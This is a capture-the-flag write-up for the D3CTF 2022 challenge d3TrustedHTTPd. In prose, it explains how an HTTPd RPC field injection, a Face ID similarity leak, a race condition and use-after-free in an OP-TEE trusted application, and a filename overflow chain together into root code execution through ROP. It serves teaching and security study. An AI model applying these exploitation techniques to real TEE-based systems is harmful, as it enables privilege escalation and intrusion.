Github Repo:d3ctf-2022-pwn-d3TrustedHTTPd

Author:Eqqie @ D^3CTF

Analysis

This is a challenge about ARM TEE vulnerability exploitation, I wrote an HTTPd as well as an RPC middleware on top of the regular TEE Pwn. The TA provides authentication services for HTTPd and a simple file system based on OP-TEE secure storage. HTTPd is written based on mini_httpd and the RPC middleware is located in /usr/bin/optee_d3_trusted_core, and they are related as follows.

1

To read the log in secure world (TEE) you can add this line to the QEMU args at run.sh.

-serial tcp:localhost:54320 -serial tcp:localhost:54321 \


This challenge contains a lot of code and memory corruption based on logic vulnerabilities, so it takes a lot of time to reverse the program. In order to quickly identify the OP-TEE API in TA I recommend you to use BinaryAI online tool to analyze TA binaries, it can greatly reduce unnecessary workload.
f5da5a5cb1efe21d620a0a63feda4ff

Step 1

The first vulnerability appears in the RPC implementation between HTTPd and optee_d3_trusted_core. HTTPd only replaces spaces with null when getting the username parameter and splices the username into the end of the string used for RPC.

image-20230502220946251

image-20230502221009171

optee_d3_trusted_core considers that different fields can be separated by spaces or \t (%09) when parsing RPC data, so we can inject additional fields into the RPC request via \t.

image-20230502221340781

When an attacker requests to log in to an eqqie user using face_id, the similarity between the real face_id vector and the face_id vector sent by the attacker expressed as the inverse of the Euclidean distance can be leaked by injecting eqqie%09get_similarity.

The attacker can traverse each dimension of the face_id vector in a certain step value (such as 0.015) and request the similarity of the current vector from the server to find the value that maximizes the similarity of each dimension. When all 128 dimensions in the vector have completed this calculation, the vector with the highest overall similarity will be obtained, and when the similarity exceeds the threshold of 85% in the TA, the Face ID authentication can be passed, bypassing the login restriction.

Step 2

In the second step we complete user privilege elevation by combining a TOCTOU race condition vulnerability and a UAF vulnerability in TA to obtain Admin user privileges.

When we use the /api/man/user/disable API to disable a user, HTTPd completes this behavior in two steps, the first step is to kick out the corresponding user using command user kickout and then add the user to the disable list using command user disable.

image-20230502223311793

TEE is atomic when calling TEEC_InvokeCommand in the same session, that is, only when the current Invoke execution is finished the next Invoke can start to execute, so there is no competition within an Invoke. But here, TEEC_InvokeCommand is called twice when implementing kickout, so there is a chance of race condition.

Kickout function is implemented by searching the session list for the session object whose record UID is the same as the UID of the user to be deleted, and releasing it.

image-20230502223709668

Disable function is implemented by moving the user specified by username from the enable user list to the disable user list.

image-20230502224103696

We can use a race condition idea where we first login to the guest user once to make it have a session, and then use two threads to disable the guest user and log in to the guest user in parallel. There is a certain probability that when the /api/man/user/disable interface kicks out the guest user, the attacker gives a new session to the guest user via the /api/login interface, and the /api/man/user/disable interface moves the guest user into the disabled list. After completing this attack, the attacker holds a session that refers to the disabled user.

Based on this prerequisite we can exploit the existence of a UAF vulnerability in TA when resetting users. (I use the source code to show the location of the vulnerability more clearly)

image-20230502225611570

When you reset a user, if the user is already disabled, you will enter the logic as shown in the figure. The user's object is first removed from the user list, and if the set_face_id parameter is specified at reset time, a memory area is requested to hold the new face_id vector. The TA then recreates a user using d3_core_add_user_info. Finally, the TA iterates through all sessions and compares the uid to update the pointer to the user object referenced by the session. But instead of using session->uid when comparing UIDs, session->user_info->uid is used incorrectly. The object referenced by session->user_info has been freed earlier, so a freed chunk of memory is referenced here. If we can occupy this chunk by heap fengshui, we can bypass the updating of the user object reference on this session by modifying the UID hold by user_info object and then make the session refer to a fake user object forged by attacker. Naturally, the attacker can make the fake user as an Admin user.

To complete the attack on this UAF, you can first read this BGET Explained (phi1010.github.io) article to understand how the OP-TEE heap allocator works. The OP-TEE heap allocator is roughly similar to the unsorted bin in Glibc, except that the bin starts with a large freed chunk, which is split from the tail of the larger chunk when allocating through the bin. When releasing the chunk, it tries to merge the freed chunk before and after and insert it into the bin via a FIFO strategy. In order to exploit this vulnerability, we need to call the reset function after we adjust the heap layout from A to B, and then we can use the delete->create->create gadget in reset function. It will make the heap layout change in the way of C->D->E. In the end we can forge a Admin user by controlling the new face data.

image-20230502232518449

Step 3

When we can get Admin privileges, we can fully use the secure file system implemented in TA based on OP-TEE secure storage (only read-only privileges for normal users).

The secure file system has two modes of erase and mark when deleting files or directories. The erase mode will delete the entire file object from the OP-TEE secure storage, while the mark mode is marked as deleted in the file node, and the node will not be reused until there is no free slot.

The secure file system uses the SecFile data structure when storing files and directories. When creating a directory, the status is set to 0xffff1001 (for a file, this value is 0xffff0000). There are two options for deleting a directory, recursive and non-recursive. When deleting a directory in recursive mode, the data in the secure storage will not be erased, but marked as deleted.

typedef struct SecFile sec_file_t;
typedef sec_file_t sec_dir_t;
#pragma pack(push, 4)
struct SecFile{
    uint32_t magic;
    char hash[TEE_SHA256_HASH_SIZE];
    uint32_t name_size;
    uint32_t data_size;

    char filename[MAX_FILE_NAME];
    uint32_t status;
    char data[0];
};
#pragma pack(pop)

There is a small bug when creating files with d3_core_create_secure_file that the status field is not rewritten when reusing a slot that is marked as deleted (compared to d3_core_create_secure_dir which does not have this flaw). This does not directly affect much.

image-20230503003858564

image-20230503003654968



But there is another flaw when renaming files, that is, it is allowed to set a file name with a length of 128 bytes. Since the maximum length of the file name field is 128, this flaw will cause the filename to loss the null byte at the end. This vulnerability combined with the flaw of rewriting of the status field will include the length of the file name itself and the length of the file content when updating the length of the file name. This causes the file name and content of the file to be brought together when using d3_core_get_sec_file_info to read file information.
7ac17a0ea058ffb702e9754be596f8d

070b86d520221b246afa7a1b2598b79

When the d3_core_get_sec_file_info function is called, the pointer to store the file information in the CA will be passed to the TA in the way of TEEC_MEMREF_TEMP_INPUT. This pointer references the CA's buffer on the stack.


image-20230503004650985

12c883cc1a6d7728775b01700b41b2f

617a2c40f860058a6151024fff90ab7

image-20230503011850677


The TEEC_MEMREF_TEMP_INPUT type parameter of CA is not copied but mapped when passed to TA. This mapping is usually mapped in a page-aligned manner, which means that it is not only the data of the size specified in tmpref.size that is mapped to the TA address space, but also other data that is located in the same page. As shown in the figure, it represents the address space of a TA, and the marked position is the buffer parameter mapped into the TA.

image-20230503005412695

In this challenge, the extra data we write to the buffer using d3_core_get_sec_file_info will cause a stack overflow in the CA, because the buffer for storing the file name in the CA is only 128 bytes, as long as the file content is large enough, we can overwrite it to the return address in the CA. Since the optee_d3_trusted_core process works with root privileges, hijacking its control flow can find a way to obtain the content of /flag.txt with the permission flag of 400. Note that during buffer overflow, /api/secfs/file/update can be used to pre-occupy a larger filename size, thereby bypassing the limitation that the content after the null byte cannot be copied to the buffer.

With the help of the statically compiled gdbserver, we can quickly determine the stack location that can control the return address. For functions with buffer variables, aarch64 will put the return address on the top of the stack to prevent it from being overwritten. What we overwrite is actually the return address of the upper-level function. With the help of the almighty gadget in aarch64 ELF, we can control the chmod function to set the permission of /flag.txt to 766, and then read the flag content directly from HTTPd.

